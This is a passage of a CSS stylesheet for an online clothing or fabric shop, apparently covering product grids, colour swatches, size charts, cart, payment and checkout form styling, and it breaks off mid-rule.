.work_list h2:hover {
	background: #000;
}
.work_list h3 {
	height: 230px;
}
.work_list h3 img {
	margin: 31px 0 0 25px;
}
.work_list h4 {
	height: 230px;
}
.work_list h4 img {
	margin: 0px 0 0 25px;
}
.work_list p {
	width: 100%;
	float: left;
	color: #666;
	font-size: 18px;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.work_list p a {
	color: #666;
	text-decoration: underline;
}
.work_style {
	width: 100%;
	float: left;
	margin-top: 20px;
}
.work_style h3 {
	width: 100%;
	float: left;
	margin: 0px;
}
.work_style h3 img {
	border: solid 1px #d9d9d9;
}
.work_style h2 {
	width: 100%;
	float: left;
	color: #be2d2d;
	font-size: 18px;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
}
.work_style p {
	width: 100%;
	float: left;
	color: #000;
	font-size: 14px;
	line-height: 24px;
	font-family: 'weblysleek_uilight';
}
.work_style p a {
	color: #be2d2d;
	font-size: 14px;
	font-weight: bold;
}
.work_style p a img {
	border: none;
}
.middle {
	width: 100%;
	float: left;
	padding: 30px 15px;
}
.cate {
	width: 100%;
	float: left;
	margin: 30px 0 0;
}
.cate_head {
	width: 100%;
	float: left;
	color: #fff;
	margin-top: 5px;
	font-size: 15px;
	background: #000;
	font-weight: 600;
	padding: 5px 10px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.cate_head img {
	float: left;
	margin: 5px 10px 0px 0;
}
.cate_head font {
	float: right;
}
.cate_list ul {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 5px 0px;
}
.cate_list ul li {
	list-style: none;
}
.cate_list ul li a {
	color: #666;
	font-size: 14px;
	font-weight: 600;
	line-height: 40px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.cate_list ul li a:hover {
	color: #000;
}
.panel-default .panel-heading {
	border: none !important;
	background: none !important;
}
.panel-default {
	border: none !important;
}
.panel {
	box-shadow: none !important;
}
.panel-group {
	margin-bottom: 0px !important;
}
.panel-heading {
	padding: 0px 15px !important;
}
.cate_color {
	width: 100%;
	float: left;
}
.panel-body {
	padding: 0px !important;
}
.cate_color ul {
	float: left;
	margin: 3px 0 15px 0;
}
.cate_color ul li {
	float: left;
	width: 42px;
	height: 42px;
	margin: 5px 2px;
	list-style: none;
}
.cate_color ul li.red {
	background: #fff;
	border: solid 1px #e8e8e8;
}
.cate_color ul li.red2 {
	background: #5b85cc;
	border: solid 1px #4a6da9;
}
.cate_color ul li.red3 {
	background: #333;
	border: solid 1px #10151e;
}
.cate_color ul li.red4 {
	background: #a4a4a4;
	border: solid 1px #908e8e;
}
.cate_color ul li.red5 {
	background: #804370;
	border: solid 1px #6e3960;
}
.cate_color ul li.red6 {
	background: #bc001d;
	border: solid 1px #a9031c;
}
.cate_color ul li.red7 {
	background: #197024;
	border: solid 1px #176520;
}
.cate_color ul li.red8 {
	background: #ffcbe0;
	border: solid 1px #ebbbce;
}
.cate_color ul li.red9 {
	background: #fffded;
	border: solid 1px #e7e5d7;
}
.cate_color ul li.red10 {
	background: #6f4529;
	border: solid 1px #613c24;
}
.cate_color ul li.red11 {
	background: #ffbc4c;
	border: solid 1px #ebad45;
}
.cate_color ul li.red12 {
	background: #8be0df;
	border: solid 1px #7ecdcc;
}
.cate_color ul li.red13 {
	background: #f8ff85;
	border: solid 1px #e3ea78;
}
.cate_color ul li.red14 {
	background: #c6c0b2;
	border: solid 1px #b2ada0;
}
.cate_color ul li.red15 {
	background: #345383;
	border: solid 1px #2d4770;
}
.cate_color ul li.red16 {
	background: #c1b17e;
	border: solid 1px #b0a173;
}
.fabrics {
	width: 100%;
	float: left;
}
.fabrics h1 {
	width: 100%;
	float: left;
	color: #000;
	margin: 0px;
	font-size: 36px;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
}
.fabrics_top {
	width: 100%;
	float: left;
	margin-top: 12px;
	padding: 10px 0px;
	border-top: solid 1px #d7d7d7;
	border-bottom: solid 1px #d7d7d7;
}
.sort {
	width: 50%;
	float: left;
	margin: 6px 0 0 15px;
}
.sort p {
	float: left;
	color: #666;
	margin-top: 2px;
	font-size: 14px;
	font-weight: 600;
	margin-right: 10px;
	font-family: 'weblysleek_uilight';
}
.select-sec {
	width: 30%;
	float: left;
	position: relative;
}
.select-sec .select {
	left: 0;
	width: 100%;
	color: #333;
	height: 27px;
	font-size: 14px;
	font-weight: 600;
	overflow: hidden;
	position: absolute;
	padding: 2px 24px 0 8px;
	border: solid 1px #d7dadd;
	font-family: 'weblysleek_uilight';
	background: url(../image/images/select_icon.png) 95% center no-repeat #fff;
}
.select-sec select.styled {
	opacity: 0;
	z-index: 5;
	height: 27px;
	position: relative;
	width: 100% !important;
}
.sort_icon {
	width: 82px;
	float: right;
}
.fabrics_left {
	top: 0;
	left: 0;
	width: 100%;
	float: left;
	padding: 8px;
	margin: 12px 0;
	background: #fff;
	min-height: 342px;
	position: relative;
	border: solid 1px #e6e6e6;
	box-shadow: 0px 0px 5px #e6e6e6;
}
.main-wrap {
	float: left;
	height: 360px;
}
.fabrics_left:hover {
	top: 0;
	left: -5%;
	width: 110%;
	min-height: 355px;
	position: absolute;
	transition: all 0.5s ease-out 0s;
}
.fabrics_img {
	width: 100%;
	float: left;
	position: relative;
}
.fabrics_img img {
	width: 100%;
	float: left;
}
.fabrics_left h2 {
	width: 100%;
	float: left;
	color: #010000;
	font-size: 18px;
	font-weight: 600;
	margin-top: 10px;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.fabrics_left h5 {
	width: 100%;
	float: left;
	color: #050505;
	margin-top: 0px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.fabrics_left h5 font {
	color: #be2d2d;
	font-size: 18px;
}
.fabrics_div {
	top: 0;
	width: 100%;
	float: left;
	height: 100%;
	display: none;
	position: absolute;
	background: rgba(0, 0, 0, 0.5)
}
.fabrics_left:hover .fabrics_div {
	display: block;
	transition: all 0.5s ease-out 0s;
}
.fabrics_icon {
	width: 100%;
	float: left;
	margin-top: 100px;
	/*margin-top: 90px;*/
	text-align: center;
}
.fabrics_icon img {
	float: none;
	width: auto;
	margin: 0 1px;
}
.fabrics_star {
	width: 100%;
	float: left;
	/*margin-top: 87px;*/
	padding: 5px 0px;
	margin-top: 103px;
	text-align: center;
	background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;/*background: url(../image/images/trans_bg2.png) repeat;*/
}
.fabrics_star img {
	float: none;
	width: auto;
}
.fabrics_left h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 10px;
	margin-bottom: 16px;
}
.fabrics_left:hover {
	box-sizing: border-box;
	border: solid 1px #d7d7d7;
}
.fabrics_left h6 {
	display: none;
}
.fabrics_left h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 10px;
	margin-bottom: 16px;
}
.fabrics_left:hover.fabrics_left h6 {
	width: 100%;
	float: left;
	margin: 0px;
	color: #be2d2d;
	display: block;
	font-size: 20px;
	margin-top: 0px;
	background: #000;
	padding: 3px 0px;
	font-weight: 600;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.fabrics_left:hover.fabrics_left h6 a {
	color: #fff;
}
.fabrics_left:hover {
/*border: solid 1px #d7d7d7;*/
}
.fabrics_left:hover.fabrics_left h5 {
	color: #be2d2d;
}
.menu_top {
	width: 100%;
	float: left;
	background: #fff;
	border: solid 1px #cdcdcd;
}
.menu_top ul {
	width: auto;
	float: left;
	margin: 0px;
}
.menu_top ul li {
	list-style: none;
	border-right: solid 1px #cdcdcd;
}
.menu_top ul li a {
	color: #868686;
	display: block;
	font-size: 16px;
	font-weight: 600;
	line-height: 43px;
	padding: 0px 24px;
	font-family: 'weblysleek_uilight';
}
.menu_top ul li a:hover {
/*background:url(../images/menu_top_ho.jpg) repeat-x;*/
}
.menu_top ul li a.active {
	/*background:url(../images/menu_top_ho.jpg) repeat-x;*/
	padding: 0px 134px;
}
.menu_top p {
	width: auto;
	float: left;
}
.menu_left_arw {
	width: auto;
	float: left;
	margin: 0px;
	background: #f4f4f4;
	padding: 12px 8px 11px;
}
.menu_right_arw {
	width: auto;
	margin: 0px;
	float: right;
	background: #f4f4f4;
	padding: 12px 8px 11px;
}
.menu_top ul li.menu_left_arw:hover {
	background: none;
}
.front_top {
	width: 100%;
	float: left;
	border: solid 1px #cdcdcd;
}
.front {
	width: 30%;
	float: left;
	position: relative;
	background: #F2FFFE;
	padding-left: 138px;
}
.front_left {
	top: 0px;
	left: 0px;
	float: left;
	width: 180px;
	position: absolute;
}
.front_left ul {
	margin: 0px;
	float: left;
	padding: 0px;
	text-align: center;
}
.front_left ul li {
	width: 100%;
	float: left;
	color: #000000;
	font-size: 16px;
	padding: 0px 0px;
	list-style: none;
	font-weight: bold;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.front_left ul li a {
	width: 100%;
	float: left;
	color: #000;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	font-family: 'weblysleek_uilight';
	padding: 8px 0px;
}
.front_left ul li a:hover {
	color: #fff;
	display: block;
	background: #000000;
}
.front_right {
	width: 80%;
	float: right;
	padding: 13px;
	box-sizing: border-box;
	border-right: solid 1px #cdcdcd;
	background: #000000;
}
.front_right ul {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
	text-align: center;
}
.front_right ul li {
	list-style: none;
	margin: 32px 0;
}
.front_right ul li a img {
	border: solid 1px #cdcdcd;
}
.no {
	border: none;
	width: 100%;
	float: left;
	text-align: center;
	background: #262d2c;
	padding: 10px 0px;
}
.no3 {
	border: none;
	width: 100%;
	float: left;
	text-align: center;
	background: #262d2c;
	padding: 10px 0px;
}
.view {
	width: 70%;
	float: left;
}
.view_top {
	width: 100%;
	float: left;
	text-align: center;
	position: relative;
	padding: 52px 0 85px 0px;
	background: url(../image/images/view_bg.jpg) repeat;
}
.zoom {
	width: 65px;
	position: absolute;
	right: 32px;
	top: 30px;
	text-align: center;
}
.zoom ul {
	width: 100%;
	float: left;
	text-align: center;
}
.zoom ul li {
	list-style: none;
	margin-top: 10px;
	font-family: 'weblysleek_uilight';
	font-size: 16px;
	color: #000;
	font-weight: bold;
}
.view_bottom {
	width: 100%;
	float: left;
	background: #ececec;
	padding: 11px 55px 10px;
}
.view_bottom p {
	width: 312px;
	float: left;
	text-align: center;
	font-family: 'weblysleek_uilight';
	font-size: 56px;
	color: #000;
	font-weight: 600;
}
.view_bottom img {
	margin-top: 24px;
}
.view_bottom font {
	float: left;
}
.view_bottom span {
	float: right;
}
.menu_work {
	width: 100%;
	float: left;
	margin-top: 24px;
	display: none;
}
.menu_work ul {
	margin: 0px;
}
.menu_work ul li {
	list-style: none;
	float: left;
	margin: 0 5px;
}
.menu_work ul li a {
	font-family: 'weblysleek_uilight';
	font-size: 14px;
	color: #181e22;
	font-weight: 600;
}
.menu_work ul li a:hover {
	color: #be2d2d;
}
.menu_work ul li a.active {
	color: #be2d2d;
}
.pro {
	width: 100%;
	float: left;
	margin-top: 10px;/*padding: 35px 0 40px;*//*border-top: solid 1px #d7d7d7;*/
}
.pro_left {
	width: 100%;
	float: left;
}
.pro_img {
	width: 83%;
	float: right;
	padding: 0px;
	margin-top: 8px;
	text-align: center;
	position: relative;
	border: solid 1px #d9d9d9;
}
.pro_img.thumbnails {
	clear: none;
}
.pro_left .thumbnails {
	clear: none !important;
}
.pro_zoom {
	width: 51px;
	position: absolute;
	bottom: 14px;
	right: 14px;
}
.pro_zoom img {
	border: solid 1px #d9d9d9;
}
.slider {
	width: 15%;
	float: left;
	margin-top: 8px;
	position: relative;
}
.p_qty_label {
	float: left !important;
	margin-left: 54px !important;
	font-size: 15px !important;
}
.slider ul {
	float: left;
	margin: 0;
	text-align: center;
	width: 100%;
}
.slider ul li {
	display: inline-block;
	list-style: outside none none;
	margin: 0 5px;
	width: 80px;
}
.slider ul li a img {
	width: 100%;
	float: left;
	height: auto;
	border: solid 1px #d3d3d3;
}
.slider font {
	bottom: 21px;
	float: left;
	left: 10px;
	position: absolute;
}
.slider span {
	bottom: 21px;
	float: right;
	position: absolute;
	right: 14px;
}
.pro_right {
	width: 100%;
	float: left;
	padding: 0 0px
}
.pro_head {
	width: 100%;
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 27px;
	color: #242424;
	font-weight: 600;
	padding-bottom: 0px;
	text-transform: uppercase;
}
.pro_head font {
	width: 100%;
	float: left;
	font-size: 17px;
	color: #be2d2d;
	margin-top: 5px;
	text-transform: none;
}
.pro_right p span {
	color: rgb(100, 100, 100) !important;
	float: left !important;
	font-family: Arial !important;
	font-size: 13px !important;
	line-height: 18px !important;
	margin-top: 0 !important;
	width: 100% !important;
}
.description_product span {
	width: 100% !important;
	float: left !important;
	font-family: Arial !important;
	font-size: 13px !important;
	color: #646464 !important;
	line-height: 18px !important;
	margin-top: 0px !important;
}
/*.pro_txt {
	border-bottom: 1px dotted #181e22;
	border-top: 1px dotted #181e22;
	float: left;
	margin-top: 38px;
	padding: 10px 0;
	text-align: center;
	width: 100%;
}*/
.pro_txt {
	border-bottom: 1px dotted #181e22;
	border-top: 1px dotted #181e22;
	float: left;
	margin-top: 0px;
	padding: 0;
	text-align: center;
	width: 100%;
}
.pro_txt b {
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 30px;
	color: #000;
	font-weight: bold;
	margin-top: 0px;
}
.pro_txt label {
	color: #242424;
	float: none;
	font-family: "weblysleek_uilight";
	font-size: 13px;
	font-weight: 600;
	line-height: 35px;
	margin-left: 0;
}
.size_chart {
	float: left;
	width: 100%;
	text-align: center;
}
.size_chart img {
	display: none;
}
/*size chart border*/
.size_chart img {
	/*border-bottom: 3px solid rgb(0, 0, 0);*/
	border-right: 3px solid rgb(0, 0, 0);/*border-top: 3px solid rgb(0, 0, 0);*/
}
.size_chart h3 {
	display: inline-block;
	position: relative;
	top: -14px;
	margin: 0px;
	background: #fff;
}
.pro_txt label input {
	width: 52px;
	height: 35px;
	float: right;
	font-family: 'weblysleek_uilight';
	font-size: 20px;
	color: #242424;
	font-weight: 600;
	padding: 0px 3px;
	margin-left: 10px;
	text-align: center;
	box-sizing: border-box;
	border: solid 1px #686868;
}
.pro_txt button {
	width: auto;
	float: right;
	border: none;
	background: #000000;
	padding: 5px 25px;
	font-size: 18px;
	color: #fff;
	right: 0px;
	position: relative;
	font-family: 'weblysleek_uilight';
}
.pro_bottom {
	width: 57%;
	float: left;
	margin-top: 9px;
}
.pro_bottom img {
	margin-left: 10px;
}
.detail {
	width: 100%;
	float: left;
	padding: 0px 40px;
	margin-top: 8px;
	background: #f8f8f8;
}
.detail h1 {
	width: 100%;
	float: left;
	font-size: 27px;
	color: #242424;
	font-weight: bold;
	box-sizing: border-box;
	border-bottom: solid 1px #989898;
	font-family: 'weblysleek_uilight';
}
.detail p {
	width: 100%;
	float: left;
	font-size: 17px;
	color: #575757;
	line-height: 23px;
	margin-top: 10px;
	font-family: Arial;
}
.related {
	padding: 0px;
}
.related h1 {
	width: 100%;
	float: left;
	font-size: 27px;
	color: #242424;
	font-weight: bold;
	padding-bottom: 8px;
	text-transform: uppercase;
	border-bottom: solid 5px #d2d2d2;
	font-family: 'weblysleek_uilight';
}
.related h1 font {
	float: right;
}
.related_styl {
	width: 100%;
	float: left;
}
.related_styl h3 {
	width: 100%;
	float: left;
}
.related_styl h3 img {
	width: 100%;
	height: auto;
	float: left;
}
.related_styl h2 {
	width: 100%;
	float: left;
	font-size: 20px;
	color: #be2d2d;
	margin: 5px 0;
	padding: 0px 12px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.related_styl p {
	width: 100%;
	float: left;
	font-size: 20px;
	color: #000;
	padding: 0px 12px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.related_styl h4 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #000000;
	margin: 0px 0;
	padding: 0px 12px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.search_next_2 {
	display: none;
}
.search_next_3 {
	display: block;
}
.back {
	background: none repeat scroll 0 0 #24B0A2;
	float: right;
	width: 100%;
}
.back a {
	width: 100%;
	float: left;
	font-size: 12px;
	color: #fff;
	text-align: center;
	font-weight: bold;
	line-height: 44px;
	font-family: 'weblysleek_uilight';
}
.back a img {
	margin: -5px 5px 0px 0px;
}
.add {
	width: 100%;
	float: left;
	padding: 0px 0;/* padding: 70px 0px;*/
}
.add_left {
	width: 100%;
	float: left;
	padding: 15px;
	position: relative;
	box-sizing: border-box;
	border: solid 1px #cdcdcd;
}
.add_left_icon {
	width: auto;
	position: absolute;
	bottom: 0px;
	right: 0px;
}
.add_left_icon img {
	border: solid 1px #cdcdcd;
	width: 200px;
}
.add_right {
	width: 100%;
	float: left;
	margin-top: 10px;
}
.add_right p {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #16171a;
	font-style: italic;/*font-family: 'VerdanaRegular';*/
}
.add_right h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #16171a;
	font-style: italic;
	margin: 0px;
	font-weight: bold;
	font-family: 'WeblySleek_UI_Normal';
}
.add_right h2 {
	width: 100%;
	float: left;
	font-size: 40px;
	color: #be2d2d;
	font-style: italic;
	font-weight: bold;
	font-family: 'WeblySleek_UI_Normal';
}
.add_right ul {
	width: 100%;
	float: left;
	margin-top: 15px;
}
.add_right ul li {
	list-style: none;
	float: left;
	margin-right: 5px;
	border: solid 2px #cdcdcd;
}
.add_right ul li a {
	color: #000;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	line-height: 48px;
	font-family: 'weblysleek_uilight';
}
.polo {
	width: auto;
	float: left;
	color: #000;
	font-weight: bold;
	line-height: 32px;
	font-family: 'weblysleek_uilight';
	border: solid 1px #000;
	padding: 10px 28px;
	margin-top: 20px;
	box-sizing: border-box;
}
.polo a {
	color: #000;
	font-size: 14px;
	font-family: 'weblysleek_uilight';
}
.add_btn {
	width: inherit;
	float: right;
	margin-top: 20px;
}
.add_btn button {
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 15px;
	font-weight: bold;
	padding: 12px 25px;
	width: auto;
	/*background: #24b0a3;*/
	background: #e0d0bc;
}
.item_left {
	width: 100%;
	float: left;
}
.item_left .item_img {
}
.item_left h1 {
	width: 100%;
	float: left;
	font-size: 20px;
	color: #16171a;
	margin: 25px 0 0;
	font-weight: bold;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
}
.item_left h2 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #7d7d7d;
	margin: 0px;
	font-style: italic;
	font-family: 'Roboto', sans-serif;
}
.left_itm {
	width: 100%;
	float: left;
	margin-top: 3px;
}
.left_itm .select {
	width: 170px;
	height: 35px;
	padding: 2px 24px 0 8px;
	color: #686868;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
	font-size: 16px;
	background: url(../image/images/select_icon.png) 95% center no-repeat #fff;
	border: solid 1px #d7dadd;
	overflow: hidden;
	position: absolute;
}
.left_itm select.styled {
	height: 35px;
	left: 0;
	opacity: 0;
	position: relative;
	width: 170px !important;
	z-index: 5;
}
.item_left ul {
	width: 100%;
	float: left;
	margin-top: 10px;
	margin-left: 2px !important;
}
.item_left ul li {
	list-style: none;
	float: left;
	font-size: 16px;
	color: #05568e;
	padding: 0 2px;
	font-weight: bold;
	font-family: 'weblysleek_uilight';
}
.item_left ul li a {
	font-size: 16px;
	color: #05568e;
	font-family: 'weblysleek_uilight';
}
.item_right {
	width: 100%;
	float: right;
	text-align: right;
}
.item_right h1 {
	width: 100%;
	float: left;
	font-size: 13px;
	color: #888888;
	text-transform: uppercase;
	margin: 10px 0 0px;
	font-weight: bold;
	text-align: center;
}
.item_right h2 {
	width: auto;
	float: left;
	font-size: 14px;
	color: #fff;
	font-weight: bold;
	background: #000;
	padding: 10px;
	margin-top: 20px;
}
.item_right h2 a {
	color: #fff;
}
.item_right h3 {
	color: #be2d2d;
	float: left;
	font-size: 30px;
	margin: 10px 0 0;
	padding: 10px;
	text-align: right;
	width: 100%;
}
.payment {
	width: 100%;
	float: left;
	margin-top: 17px;
	border-top: dotted 2px #181e22;
	padding: 20px 0;
}
.payment_left {
	width: 100%;
	float: left;
}
.payment_left h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #000;
	font-weight: bold;
	margin: 0px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.payment_left h1 font {
	width: 38px;
	height: 38px;
	float: left;
	line-height: 38px;
	text-align: center;
	color: #fff;
	margin: 3px 10px 0 0;
	background: #010101;
	border-radius: 25px;
}
.payment_visa {
	width: 100%;
	float: right;/*margin-top: 20px;*/
}
#button-account {
	background: #000000 !important;
}
#button-login {
	background: #000000 !important;
}
.payment_visa ul {
	width: 100%;
	float: left;
}
.payment_visa ul li {
	list-style: none;
	float: left;
	margin-right: 10px;
}
.payment_visa ul li.left {
	margin-left: 25px;
}
.payment_left h2 {
	width: 100%;
	float: left;
	font-size: 18px;
	color: #3b3b3b;
	font-weight: bold;
	margin: 20px 0 0 0;
	font-family: 'weblysleek_uilight';
}
.payment_left h2 font {
	margin: 0px 0 0 20px;
}
.payment_left h3 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #000;
	line-height: 36px;
	font-weight: bold;
	margin: 40px 0 0 0;
	font-family: 'weblysleek_uilight';
}
.payment_left h3 img {
	float: left;
	margin-right: 10px;
}
input[type=radio] {
	display: block;
	margin: 0 10px 10px;
}
input[type=radio] + label {
	display: inline-block;
	margin: 5px;
	padding: 10px 10px;
	background-color: #e7e7e7;
	border-color: #ddd;
}
input[type=radio]:checked + label {
	background-image: none;
	background-color: #000000;
}
.create {
	width: 30%;
	float: right;
	margin-top: 35px;
}
.create span button {
	border: none;
	color: #000;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	padding: 12px 25px;
	width: auto;
	background: #d1d1d1;
}
.create font button {
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	padding: 12px 120px;
	width: auto;
	background: #000;
}
.payment_right {
	width: 100%;
	float: right;
}
.payment_right ul {
	width: 100%;
	float: left;
}
.payment_right ul li {
	width: 100%;
	list-style: none;
	float: left;
	font-size: 18px;
	color: #000;
	font-weight: bold;
	margin-bottom: 10px;
	font-family: 'weblysleek_uilight';
}
.payment_right ul li font {
	margin-right: 20px;
	color: #000;
}
.payment_right ul li.total-pay font, .payment_right ul li.total-pay b {
	font-weight: 900;
	color: #000;/*font-family: verdana;*/
}
.payment_right ul li b {
	color: #676767;
	float: right;
}
.payment_right ul li h5 {
	width: 100%;
	list-style: none;
	float: left;
	font-size: 17px;
	color: #9e9e9e;
	text-align: right;
	font-weight: bold;
	font-family: 'weblysleek_uilight';
}
.payment_right ul li h5 em {
	font-size: 18px;
}
.pro_txt .quentity_input {
	border: 1px solid #afafaf;
	box-sizing: border-box;
	color: #949494;
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 14px;
	font-weight: 600;
	height: 35px;
	margin-left: 10px;
	padding: 0 3px;
	text-align: center;
	width: 60px;
}
.pro_txt hr {
	margin-bottom: 0;
}
.pro_txt > h1 {
	line-height: 35px;
}
/*#Hipdiv {
  top: 53%;

}*//*
#lengthdiv{
	top:47% !important;
}
#chestdiv{
	top:50% !important;
}
#shoulderdiv
{
	top:50% !important;
}*/
/*
============================================================================
|||||||||||||||||||||||||||||| BREADCRUMBS |||||||||||||||||||||||||||||||||
============================================================================

*/

.breadcrumb {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	color: #181e22;
	float: left;
	margin: 20px 0 0;
	padding: 8px 0;
	width: 100%;
	border-radius: 0;
}
.breadcrumb a {
	color: #181e22;
}
/*
============================================================================
||||||||||||||||||||||||||| BREADCRUMBS ENDS HERE ||||||||||||||||||||||||||
============================================================================

*/
/*
============================================================================
|||||||||||||||||||||||||||||| ALERT MESSAGES ||||||||||||||||||||||||||||||
============================================================================

*/


.alert {
	border-radius: 0;
	float: left;
	margin-bottom: 0;
	margin-top: 12px;
	padding: 8px 14px;
	width: 100%;
}
/*
============================================================================
||||||||||||||||||||||||||| ALERT MESSAGES ENDS HERE ||||||||||||||||||||||||
============================================================================

*/

.reasons {
	width: 100%;
	float: left;
}
.reasons p {
	border-top: 1px dotted #909090;
	border-bottom: none;
	color: #16171A;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 14px;
	font-style: italic;
	padding: 10px 0 0;
	width: 100%;
}
.reasons_top {
	width: 100%;
	float: left;
}
.reasons_top ul {
	width: 100%;
	float: left;
}
.reasons_top ul li {
	width: 100%;
	float: left;
	list-style: none;
	color: #838383;
	font-size: 16px;
	/*font-family: 'VerdanaRegular';*/
	margin-top: 5px;
	padding-left: 20px;
	box-sizing: border-box;
	background: url(../image/images/dot_icon.png) 0px 8px no-repeat;
}
.reasons_top h6 {
	width: 100%;
	float: left;
	list-style: none;
	color: #000;
	font-size: 14px;
	line-height: 30px;
	/*font-family: 'VerdanaRegular';*/
	margin-top: 5px;
}
.reasons_top h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #181e22;
	font-weight: bold;
	margin: 25px 0 0 0;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.reasons_top h1 font {
	width: 38px;
	height: 38px;
	float: left;
	line-height: 38px;
	text-align: center;
	color: #fff;
	margin: 3px 10px 0 0;
	background: #010101;
	border-radius: 25px;
}
.form {
	width: 100%;
	float: left;
}
.form ul {
	width: 100%;
	float: left;
}
.form ul li {
	width: 45%;
	height: 40px;
	float: left;
	margin-top: 18px;
	list-style: none;
	margin-left: 45px;
}
.form ul li .select {
	width: 100%;
	height: 40px;
	float: left;
	left: 0;
	font-size: 14px;
	color: #949494;
	font-weight: 600;
	font-style: italic;
	overflow: hidden;
	padding: 8px 24px 0 8px;
	border: solid 1px #d7dadd;
	background: url(../image/images/select_icon.png) 98% center no-repeat #fff;
}
.form ul li select.styled {
	height: 40px;
	opacity: 0;
	position: relative;
	width: 100% !important;
	z-index: 5;
	top: -40px;
}
.form ul li input {
	width: 100%;
	height: 40px;
	float: left;
	font-size: 14px;
	color: #949494;
	font-style: italic;
	padding: 0px 10px;
	box-sizing: border-box;
	border: solid 1px #afafaf;
}
.form h5 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #181e22;
	font-weight: bold;
	margin: 0px 0 0 0;
	font-style: italic;
	padding: 0px 45px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form ul li.one {
	height: auto;
	float: left;
	font-size: 18px;
	color: #000;
	font-weight: bold;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form ul li.one input {
	width: 10px;
	height: 10px;
	float: left;
	margin: 7px 12px 0 0;
}
.form ul li.one a {
	font-size: 14px;
	color: #0372a6;
	text-decoration: underline;
}
.form h4 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #afafaf;
	font-weight: bold;
	margin: 0px 0 0 0;
	padding: 0px 45px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form button {
	background: none repeat scroll 0 0 #000000;
	border: medium none;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-left: 45px;
	padding: 12px 25px;
	width: auto;
	margin-top: 20px;
}
.reasons h1 {
	color: #000000;
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 36px;
	font-weight: 600;
	line-height: 47px;
	width: 100%;
	margin: 0px;
}
.reasons button {
	background: none repeat scroll 0 0 #000000;
	border: medium none;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 12px 25px;
	width: auto;
}
.reasons_midd {
	width: 100%;
	float: left;
	margin-top: 20px;
	padding: 20px 0px 0;
	border-top: 2px dotted #181E22;
}
.reasons_midd h1 {
	color: #000000;
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 36px;
	font-weight: 600;
	line-height: 47px;
	margin: 0;
	width: 100%;
	text-transform: uppercase;
}
.reasons_midd h1 font {
	background: none repeat scroll 0 0 #010101;
	border-radius: 25px;
	color: #FFFFFF;
	float: left;
	height: 38px;
	line-height: 38px;
	margin: 3px 10px 0 0;
	text-align: center;
	width: 38px;
}
.form ul li button {
	background: none repeat scroll 0 0 #24B0A2;
	border: medium none;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin: 0px;
	padding: 12px 25px;
	width: auto;
}
.reasons_bottom {
	width: 100%;
	float: left;
	margin-top: 42px;
	padding: 20px 0px;
	border-top: 2px dotted #181E22;
}
.reasons_bottom button {
	background: none repeat scroll 0 0 #D1D1D1;
	border: medium none;
	color: #000000;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	padding: 12px 25px;
	width: auto;
}
.reasons_bottom ul {
	width: 100%;
	float: left;
	margin-top: 25px;
}
.reasons_bottom ul li {
	list-style: none;
	float: left;
	margin-right: 18px;
}
.form_next {
	width: 100%;
	float: left;
}
.form_next ul {
	width: 100%;
	float: left;
}
.form_next ul li {
	width: 38%;
	list-style: none;
	margin-left: 45px;
}
.form_next ul li input {
	width: 100%;
	height: 40px;
	float: left;
	font-size: 14px;
	color: #949494;
	font-style: italic;
	margin-top: 18px;
	padding: 0px 10px;
	box-sizing: border-box;
	border: solid 1px #afafaf;
}
.form_next h5 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #181e22;
	font-weight: bold;
	margin: 0px 0 0 0;
	font-style: italic;
	padding: 0px 45px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form_next ul li.one a {
	height: auto;
	float: left;
	font-size: 18px;
	color: #000;
	font-weight: bold;
	margin-top: 18px;
